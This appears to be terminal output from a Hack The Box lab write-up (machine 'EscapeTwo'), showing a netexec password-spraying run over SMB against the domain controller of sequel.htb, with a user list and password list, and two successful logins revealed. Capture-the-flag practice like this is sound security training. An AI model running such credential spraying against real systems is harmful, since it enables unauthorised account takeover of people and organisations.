 ┌──(kalin㉿kali)-[~/EscapeTwo]
└─$ netexec smb 10.10.11.51 -u userlist -p passlist --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE